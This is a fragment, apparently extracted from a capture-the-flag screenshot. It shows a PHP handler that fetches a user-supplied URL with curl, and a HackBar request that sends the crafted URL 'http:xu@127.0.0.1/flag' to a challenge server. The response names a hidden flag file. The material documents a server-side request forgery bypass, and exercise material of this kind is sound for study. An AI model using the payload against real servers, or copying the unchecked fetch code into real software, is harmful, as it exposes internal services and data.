 if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:xu@127.0.0.1/flagflag in FFFFF11111AAAAAggggg.php
moz-extension://5fc1b948-99af-4a9d-9075-eb6c4197de21/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://27.25.151.26:30356/?url=http:xu@127.0.0.1/flag
Split URL